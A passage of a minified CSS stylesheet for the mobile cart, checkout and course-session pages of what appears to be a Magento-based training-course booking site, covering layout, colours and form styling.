.action.close{display:none}.minicart-items .item.product.product-item.product-item>.product{display:none}.minicart-items .item.product.product-item.product-item>.product-mobile{display:block}.minicart-items .product-item-name{margin:0;padding:0 5px 5px;border-bottom:1px solid #ccc}.minicart-items .product-item-name a:hover,.minicart-items .product-item-name a{font-size:20px;margin:0}.minicart-items .product-item-name small,.minicart-items .product-item-name .product-item-includes{display:block;font-size:16px;font-weight:400;color:#254a75;margin:12px 0 0}.minicart-items .product-item-name .product-item-includes .timezonespan{display:flex;align-items:center;justify-content:space-between;font-size:16px;font-weight:600;color:#254a75}.minicart-wrapper .product .actions{display:none}.minicart-wrapper .block-minicart .product-item-details .product-item-delivery-type{position:relative;display:grid;grid-template-columns:2fr 1fr;align-items:center;border-bottom:1px solid #ccc;padding:5px}.minicart-wrapper .block-minicart .product-item-details .product-item-pricing{padding-bottom:30px}.minicart-wrapper .block-minicart .product-item-details .product-item-pricing .product-item-delivery-type+.details-qty.qty{display:none}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .cart-delivery-wrap .delivery-fromat{display:grid;grid-template-columns:1fr 1fr}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap{position:absolute;left:0;right:0;bottom:-5px;transform:translateY(100%);width:100%;display:flex;align-items:center;padding:5px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .title-text{display:inline-block;font-size:16px;font-weight:400;text-transform:capitalize;color:#254a75;width:95px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text{flex:1 0 0;width:100%;max-width:100%;display:flex !important;align-items:center;justify-content:flex-end;gap:1px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text button[type=button]{font-size:0;width:30px;height:30px;border:none;color:#211b1b;background-color:#f8f7f8;padding:0;background-repeat:no-repeat;background-position:center center}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text .qty-decrease{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/minus-svgrepo-com.svg");background-size:14px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text .qty-increase{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/add-svgrepo-com.svg");background-size:14px}.item-qty.cart-item-qty{font-size:16px;font-weight:600;color:#211b1b;width:30px !important;max-width:30px !important;height:30px;border:1px solid #211b1b;padding:0;margin:0 !important}.minicart-items .item-qty{flex:1 0 0;width:100%;max-width:100%}.minicart-items .product-item-details .price{font-size:16px}.minicart-items .product-item-details .price:after{display:none}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text-duration,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text-location,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text-delivery,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text{display:none !important}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .content-text-delivery{font-size:16px;font-weight:600;color:#f37723}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .content-text-duration{font-size:16px;font-weight:400;color:#254a75;text-align:center}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .location-wrap{display:none}.block-minicart .block-content>.secondary{align-items:center;justify-content:center;gap:20px;padding:20px}.block-minicart .block-content>.secondary .or{display:none}.block-minicart .block-content>.secondary .btnContinueShopping{flex-grow:1;flex-shrink:0;flex-basis:0%;position:relative;font-size:0;text-align:center;border:1px solid #fff;border-radius:6px;background-color:#254a75;padding:10px 20px;max-width:100%;width:100%;height:60px}.block-minicart .block-content>.secondary .btnContinueShopping>span{display:none}.block-minicart .block-content>.secondary .btnContinueShopping:before{content:'Add More Courses';font-size:16px;font-weight:600;line-height:20px;letter-spacing:1px;color:#fff;text-transform:capitalize;width:100%;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.block-minicart .block-content>.secondary .btnRegister:hover,.block-minicart .block-content>.secondary .btnRegister{flex-grow:1;flex-shrink:0;flex-basis:0%;position:relative;font-size:0;text-align:center;border:1px solid #f37723;border-radius:4px;background-color:#f37723;padding:10px 20px;max-width:100%;width:100%;height:60px}.block-minicart .block-content>.secondary .btnRegister:hover:before,.block-minicart .block-content>.secondary .btnRegister:before{content:'Next';font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;width:100%;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.block-minicart .block-content>.actions .customsubtotal{background-color:#f6f7f7;border-radius:6px;padding:10px 15px 15px;margin:10px 20px 10px}.block-minicart .block-content>.actions .customsubtotal .subtotal{position:relative;flex-direction:column;align-items:flex-end;padding:5px 0 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal:after{content:'';position:absolute;left:50%;bottom:0;transform:translateX(-50%);height:1px;width:93%;background-color:#ccc}.block-minicart .block-content>.actions .customsubtotal .subtotal .label{width:130px;color:#254a75;padding-bottom:5px}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{width:130px;color:#254a75}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{color:#727373}.block-minicart .block-content>.actions .customsubtotal .subtotal .label{font-weight:400 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{font-weight:400 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{font-weight:400 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{color:#254a75}.block-minicart .block-content>.actions .customsubtotal .subtotal{padding-top:20px}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-total .label{font-weight:700 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-total .amount .price-wrapper .price{font-weight:700 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-total .amount .price-wrapper .price:after{font-weight:700 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-tax{display:none}.block-minicart .block-content>.actions .tax-disclaimer{display:flex;justify-content:flex-end;margin:10px 30px 10px}.tax-disclaimer>p{font-size:16px;line-height:20px;font-style:italic;color:#254a75;margin:0}.onestepcheckout-index-index .registration-process-wrapper .process-wrap{display:none}.checkout-index-index.onestepcheckout-index-index .checkout-container .OderSummaryWrapper{padding:0 !important}.maccordion{margin-left:-9px;margin-right:-9px}.maccordion .mAccordion-item{overflow:hidden}#mAccordion.maccordion .mAccordion-header{position:relative;width:100%;display:block;padding:25px;background-color:#fff !important;border:1px solid #254a75;border-radius:0 !important;cursor:pointer;user-select:none;height:75px}.maccordion .mAccordion-header:focus{outline:2px solid rgba(37,99,235,.25);outline-offset:2px}.maccordion .title{display:flex;align-items:center;gap:15px;margin:0 !important}.maccordion .title .num{font-family:'Roboto',sans-serif;display:flex;justify-content:center;align-items:center;font-size:14px;line-height:24px;font-weight:400;width:24px;height:24px;border-radius:50%;color:#fff;background-color:#254a75}.maccordion .title h3{font-family:'Roboto',sans-serif;font-size:16px;line-height:24px;font-weight:400;color:#254a75;margin:0}.maccordion .chev-wrap{position:absolute;top:50%;right:20px;transform:translateY(-50%);width:50px;height:50px}.maccordion .mAccordion-item .chev-wrap .chev{width:100%;height:100%;stroke:#254a75;transition:transform .25s ease}.maccordion .mAccordion-item[aria-expanded=true] .chev-wrap .chev{transform:rotate(180deg)}.maccordion .m-accordion-panel{height:0;overflow:hidden;transition:height .28s ease;background-color:#fff}.mcart-product-add{display:flex;align-items:center;justify-content:space-between;background-color:#f0f7fc;padding:20px 25px}.mcart-product-add .mcart-product-name-wrap{display:flex;align-items:center;gap:15px}.mcart-product-add .mcart-product-name-wrap .mcart-product-name{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;font-size:16px;font-weight:700;line-height:20px;color:#254a75;margin:0}.mcart-product-add .mcart-product-name-wrap .mcart-product-name small{display:block;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0}.mcart-product-add .mcart-product-name-wrap .mcart-product-img{flex-grow:0;flex-shrink:0;flex-basis:auto;display:flex;justify-content:center;align-items:center;width:40px;height:40px}.mcart-product-add .mcart-product-name-wrap .mcart-product-img>img{width:100%;max-width:100%;height:auto}.mcart-product-add .mcart-product-count{display:flex;align-items:center;gap:1px}#mAccordion.maccordion .mcart-product-add .mcart-product-count .item-qty.cart-item-qty{font-size:16px;font-weight:600;line-height:30px;color:#211b1b;width:30px !important;max-width:30px !important;height:30px;background-color:#fff;border:1px solid #211b1b;border-radius:0 !important;text-align:center;padding:0;margin:0 !important}#mAccordion.maccordion .mcart-product-add .mcart-product-count button[type=button]{font-size:0;width:30px;height:30px;border:none;border-radius:0 !important;color:#211b1b !important;background-color:#f8f7f8 !important;padding:0;background-repeat:no-repeat;background-position:center center}.mcart-product-add .mcart-product-count .qty-decrease{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/minus-svgrepo-com.svg");background-size:14px}.mcart-product-add .mcart-product-count .qty-increase{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/add-svgrepo-com.svg");background-size:14px}.mcart-delivery-wrap{display:grid;gap:10px;padding:15px 0;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3)}.mcart-delivery-wrap .mcart-date-time-format{display:flex;align-items:center;padding:5px 25px}.mcart-date-time-format .mcart-date-format{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.mcart-date-format .mcart-date-value{font-size:14px;font-weight:700;line-height:18px;color:#254a75}.mcart-date-time-format .mcart-time-format{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right}.mcart-time-format .mcart-time-value{font-size:14px;font-weight:700;line-height:18px;color:#254a75}.mcart-delivery-wrap .mcart-delivery-format-wrap{display:flex;align-items:center;padding:5px 25px}.mcart-delivery-format-wrap .mcart-delivery-format{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.mcart-delivery-format-wrap .mcart-location-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:center}.mcart-delivery-format-wrap .mcart-price-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right}.mcart-delivery-format .mcart-content-text{font-size:14px;font-weight:700;line-height:18px;color:#f37723}.mcart-price-wrap .mcart-price-value{font-size:14px;font-weight:700;line-height:18px;color:#254a75}.mcart-location-wrap .mcart-location-value{font-size:14px;font-weight:700;line-height:18px;color:#f37723}.m-attendeeWrapper{padding:20px 25px}.m-attendeeWrapper .registrant-title-wrap{margin-bottom:5px}.registrant-title-wrap .registrant-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0}.mRegistrant-form-wrap>table>tbody{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:0 10px}.mRegistrant-form-wrap table tbody tr.mForm-full-width{grid-column-start:1;grid-column-end:3}.mRegistrant-form-wrap table tbody tr.mForm-half-width:empty,.mRegistrant-form-wrap table tbody tr.mForm-half-width:blank{display:none}.mRegistrant-form-wrap table tbody td.m-form-group{position:relative;display:block;padding:0 0 10px}.mRegistrant-form-wrap table tbody tr.email-address.mForm-full-width .m-form-group{padding-bottom:25px}.m-form-group .form-control{font-family:'Roboto',sans-serif;width:100% !important;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.m-form-group select.form-control{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-chevron-down-select.svg");background-repeat:no-repeat;background-position:right 10px center;background-size:40px;border:1px solid #ccc !important;box-shadow:none;padding:10px 50px 10px 15px;height:50px !important}.m-form-group .form-control::placeholder{color:#a2a1a2}.m-form-group .message-wrap{display:block;font-size:12px;font-style:italic;color:#797779;position:absolute;left:0;bottom:3px}.mRegistrant-form-wrap table tbody .sb_display-flex .prefix{display:none}.mRegistrant-form-wrap table tbody .sb_display-flex.contact-prefix .form-control.input-sm.ismobile{display:none}.cart-summary-button-wrapper{background-color:#f7f8f9;display:grid;gap:20px;padding:20px}#mAccordion .cart-form-wrap .cart-summary-button-wrapper .btnCheckoutmobile{position:relative;display:flex;justify-content:center;align-items:center;font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-align:center;border:1px solid #f37723 !important;background-color:#f37723 !important;text-transform:uppercase;border-radius:4px;box-shadow:none;padding:10px 20px;cursor:pointer;overflow:hidden;width:260px;height:60px;margin:0 auto}.product-foundations-on-demand.catalog-product-view .page-wrapper,.page-product-bundle.catalog-product-view .page-wrapper,.page-product-grouped.catalog-product-view .page-wrapper{padding-bottom:100px !important}.pragmaticelmscheckout-index-index .page-wrapper{padding-top:46px}.pragmaticelmscheckout-index-index .page-wrapper .page-main #checkout .OderSummaryWrapper{width:100% !important;float:none !important;display:flex;flex-direction:column;padding:0;min-height:calc(100dvh - 45px);background-color:#fff !important}.maccordion .m-accordion-panel .cart-summary-wrap{min-height:calc(100dvh - 196px)}.maccordion .m-accordion-panel .cart-summary-wrap .cart-form-wrap{display:flex;flex-direction:column;min-height:calc(100dvh - 196px)}.maccordion .m-accordion-panel .cart-summary-wrap .cart-form-wrap .form-horizontal{flex-grow:1;flex-shrink:0;flex-basis:0%;height:100%;max-height:100%}.maccordion .m-accordion-panel .payment-details-wrap{position:relative;min-height:calc(100dvh - 196px)}.maccordion .m-accordion-panel .payment-details-wrap>iframe{border:none !important;outline:none;position:absolute;inset:0;z-index:10;width:100%;height:100% !important}.catalog-product-view .product-info-main{padding-top:0}.session-detail-title-container{display:block;text-align:center;padding:15px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3)}.session-detail-title-container .title{font-family:'Roboto',sans-serif;display:inline-flex;align-items:center;justify-content:center;gap:10px;font-size:20px;font-weight:600;line-height:30px;color:#254a75;margin:0}.mSession-detail-container{padding-top:20px}.mSession-detail-header{padding:15px;margin-bottom:20px}.mSession-detail-header .go-back-btn:hover,.mSession-detail-header .go-back-btn:focus,.mSession-detail-header .go-back-btn{display:inline-flex;align-items:center;gap:5px;font-size:16px;font-weight:700;line-height:20px;color:#45b4b1;text-decoration:underline}.mSession-detail-header .go-back-btn .icn-arrow{display:inline-block;width:20px;height:20px}.mSession-detail-header .go-back-btn .icn-arrow>svg{width:100%;height:100%;fill:#45b4b1}.course-session-info-block.for-mobile-session-ondemand{display:flex;flex-direction:column;padding:0;min-height:calc(100vh - 400px)}.course-session-info-block .mcourse-session-heading{padding:0 15px}.mcourse-session-info-header .mcourse-name-wrap{padding:0 5px 5px}.mcourse-session-info-header .mcourse-name-wrap .mcourse-name{font-family:'Roboto',sans-serif;font-size:22px;font-weight:700;color:#254a75;margin:0}.mcourse-session-info-header .mcourse-name-wrap+.product-item-includes{display:block;font-size:16px;font-weight:400;color:#254a75;margin:12px 0 0;padding:0 5px 5px;border-bottom:1px solid #ccc}.mcourse-session-timezone-wrap{display:flex;align-items:center;justify-content:space-between;margin:15px 0 0;padding:0 5px 5px;border-bottom:1px solid #ccc}.mcourse-session-timezone-wrap .mcourse-session-startDate{font-size:16px;font-weight:600;color:#254a75;margin:0}.mcourse-session-timezone-wrap .mcourse-session-time{font-size:16px;font-weight:600;color:#254a75;text-align:right;margin:0}.mcourse-session-delivery-wrap{position:relative;display:grid;grid-template-columns:1fr 2fr 1fr;align-items:center;border-bottom:1px solid #ccc;padding:5px}.mcourse-session-delivery-wrap .mcourse-delivery-type-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.mcourse-delivery-type-wrap .mcourse-delivery-type{font-size:16px;font-weight:600;color:#f37723}.mcourse-session-delivery-wrap .mcourse-duration-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:center}.mcourse-duration-wrap .mcourse-duration{font-size:16px;font-weight:400;color:#254a75}.mcourse-session-delivery-wrap .mcourse-location-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:center}.mcourse-location-wrap .mcourse-location{font-size:15px;font-weight:600;color:#f37723}.mcourse-session-delivery-wrap .mcourse-amount-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right}.mcourse-amount-wrap .mcourse-amount{font-size:16px;font-weight:600;color:#254a75}.mcourse-amount-wrap .mcourse-amount small{font-size:12px;font-weight:600;color:#254a75}.mcourse-session-more-info{background-color:#f7f8f9;padding:15px 20px}.mcourse-session-more-info hr{border:none;height:1px;background-color:#ccc;margin:20px 0}.mcourse-session-more-info .mcourse-daily-schedule-wrap{margin-bottom:20px}.course-session-info-block.mobileviewcheck .mcourse-session-more-info{min-height:calc(100vh - 510px)}.mcourse-daily-schedule-wrap .mcourse-daily-schedule-title-wrap{margin-bottom:20px}.mcourse-daily-schedule-wrap .mcourse-daily-schedule-title-wrap .mcourse-daily-schedule-title{font-family:'Roboto',sans-serif;font-size:20px;font-weight:400;color:#254a75;text-transform:uppercase;margin:0}.mcourse-daily-schedule-wrap .mcourse-daily-schedules{display:flex;gap:10px}.mcourse-daily-schedule-wrap .mcourse-daily-schedules>.left{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;display:flex;flex-direction:column;gap:10px}.mcourse-daily-schedule-wrap .mcourse-daily-schedules>.right{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;display:flex;flex-direction:column;gap:10px}.mcourse-daily-schedules .mcourse-daily-schedules-block{display:flex;align-items:center;flex-wrap:wrap;gap:10px;background-color:#fff;border-radius:4px;padding:10px}.mcourse-daily-schedules .mcourse-daily-schedules-block p{font-size:14px;font-weight:600;color:#254a75;margin:0}.mcourse-session-more-info .mcourse-multiple-courses-wrap{margin-bottom:20px}.mcourse-multiple-courses-wrap .mcourse-multiple-courses-title-wrap{margin-bottom:10px}.mcourse-multiple-courses-wrap .mcourse-multiple-courses-title-wrap .mcourse-multiple-courses-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:400;color:#254a75;margin:0}.mcourse-multiple-courses-wrap .mcourse-multiple-courses-list .mcourse-multiple-courses-block{display:flex;align-items:center;gap:20px}.mcourse-multiple-courses-list .mcourse-multiple-courses-block+.mcourse-multiple-courses-block{margin-top:5px}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-name{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;font-size:16px;font-weight:400;color:#254a75;margin:0}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-date{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;font-size:16px;font-weight:400;text-align:center;color:#254a75;margin:0}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-info{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right;margin-bottom:0}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-info a:hover,.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-info a{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-decoration:underline;margin:0}.mcourse-event-location-map-container{background-color:#fff;border-radius:4px;padding:20px;margin-bottom:15px}.mcourse-event-location-map-container .map-address .event-title-wrap{border-bottom:1px solid #ccc;padding-bottom:5px;margin-bottom:15px}.mcourse-event-location-map-container .map-address .event-title-wrap .event-title{font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;color:#254a75;margin:0}.mcourse-event-location-map-container .event-address-wrap{padding:5px 0}.mcourse-event-location-map-container .event-address-wrap .event-address{font-size:16px;font-weight:400;color:#254a75;margin:0}.mcourse-event-location-map-container .map-address>.event-address-wrap{display:none}.mcourse-event-location-map-container .event-map-container{position:relative;aspect-ratio:1.77777778}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper{margin:0 !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right{padding:0 !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container{position:relative;width:100%;max-width:100%;aspect-ratio:1.77777778}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container #eventlocation{height:100% !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container #eventlocation>div{position:absolute !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container #eventlocation>div>.gm-style{position:absolute !important;inset:0 !important;height:auto !important}.mcourse-requirements-container .heading{font-family:'Roboto',sans-serif;font-size:20px;font-weight:400;color:#254a75;text-transform:uppercase;margin:0 0 10px}.mcourse-requirements-container .course-requirements-list{border-radius:4px;background-color:#fff;padding:15px}.mcourse-requirements-container .course-requirements-list ul{padding-inline-start:40px}.mcourse-requirements-container .course-requirements-list ul li{font-size:16px;font-weight:500;display:list-item;list-style:inherit}.mcourse-requirements-container .course-requirements-list ul li+li{margin-top:10px}.mcourse-session-addToCart-wrapper{position:fixed;bottom:0;left:0;right:0;width:100%;z-index:10;display:flex;justify-content:center;align-items:center;background-color:#fff;padding:20px}.mcourse-session-addToCart-wrapper .mcourse-session-addToCart-btn{position:relative;display:flex;justify-content:center;align-items:center;font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;text-align:center;color:#fff;border:1px solid #45b4b1 !important;border-radius:4px;background-color:#45b4b1 !important;text-transform:uppercase;border-radius:6px;box-shadow:none;padding:10px 20px;cursor:pointer;overflow:hidden;width:260px;height:60px}.course-session-info-block.for-mobile-session-ondemand .mcourse-session-more-info{flex-grow:1;flex-shrink:0;flex-basis:0%;height:100%;max-height:100%}.course-session-info-block.for-mobile-session-certification{min-height:calc(100dvh - 440px)}.course-session-info-block.for-mobile-session-certification .mcourse-session-delivery-wrap{border-top:1px solid #ccc;margin-top:20px}.course-session-info-block.for-mobile-session-certification .mcourse-session-includes-container{flex-grow:1;flex-shrink:0;flex-basis:0%;height:100%;max-height:100%}.course-session-info-block.for-mobile-session-certification #mAccordion.maccordion .mAccordion-header{background-color:#254a75 !important;padding:15px 30px !important}.course-session-info-block.for-mobile-session-certification .maccordion .title h3{font-family:'Roboto',sans-serif;font-size:20px;font-weight:600;color:#fff;margin:0}.course-session-info-block.for-mobile-session-certification .maccordion .mAccordion-item .chev-wrap{right:30px}.course-session-info-block.for-mobile-session-certification .maccordion .mAccordion-item .chev-wrap .chev{stroke:#fff}.course-session-info-block.for-mobile-session-certification .maccordion .m-accordion-panel{background-color:#f7f8f9}.course-session-info-block.for-mobile-session-certification .mcourse-session-includes-title-wrap{padding:10px 20px 5px}.course-session-info-block.for-mobile-session-certification .mcourse-session-includes-title-wrap .mcourse-session-includes-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:700;color:#254a75;margin:0}.course-session-info-block.for-mobile-session-certification .includes-course-list .includes-course-block{padding:5px 20px !important}.includes-course-list .includes-course-block .includes-course-img-wrap{position:relative;flex-grow:0;flex-shrink:0;flex-basis:auto;display:flex;justify-content:center;align-items:center;width:50px;height:50px}.includes-course-list .includes-course-block .includes-course-img-wrap .includes-course-img{position:absolute;inset:0;width:auto;height:auto;max-width:100%;max-height:100%;margin:auto}.includes-course-list .includes-course-block .includes-course-name-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.includes-course-list .includes-course-block .includes-course-name-wrap .includes-course-name{font-family:'Roboto',sans-serif;font-size:16px;font-weight:400;color:#254a75;margin:0}.catalog-product-view .bundle-options-container{padding-top:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper{padding:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper #ves-header .main-header{display:none}.checkout-index-index.onestepcheckout-index-index .page-wrapper #checkout.checkout-container.container{margin-bottom:0;margin-top:0;padding:0}.pragmaticelmscheckout-index-index .page-wrapper #checkout.checkout-container.container{margin-bottom:0;margin-top:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper #checkout.checkout-container.container .opc-wrapper.one-step-checkout-wrapper{padding-left:35px !important;padding-right:35px !important}.checkout-index-index.onestepcheckout-index-index .page-wrapper .checkout-container .opc-wrapper.one-step-checkout-wrapper{background-color:#fff}.checkout-index-index.onestepcheckout-index-index .page-wrapper .checkout-container .opc-wrapper .checkoutheading{font-weight:400;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #ccc}.checkout-index-index.onestepcheckout-index-index .page-wrapper .opc-wrapper.one-step-checkout-wrapper #shipping.checkout-shipping-address .input-text{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.checkout-index-index.onestepcheckout-index-index .page-wrapper .opc-wrapper.one-step-checkout-wrapper .control select{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-chevron-down-select.svg");background-repeat:no-repeat;background-position:right 10px center;background-size:40px;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount{display:block !important;padding-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field{flex-direction:column}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal .label{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal #subtotalajval{display:inline-block;font-size:16px;font-weight:700;vertical-align:baseline;color:#254a75}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal #subtotalajval .currency{font-weight:400}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount .label{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount #discountajval{display:inline-block;font-size:16px;font-weight:700;vertical-align:baseline;color:#254a75}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount #discountajval .currency{font-weight:400}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total .label{display:inline-block;font-size:20px;font-weight:700 !important;color:#254a75;text-transform:uppercase;text-align:left}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total #grandtotalajval{display:inline-block;font-size:22px;font-weight:700 !important;vertical-align:baseline;color:#254a75}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total #grandtotalajval .currency{font-size:16px;font-weight:700}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total{margin-bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total>a.collapse-row{display:block}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index{padding:0;margin:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper 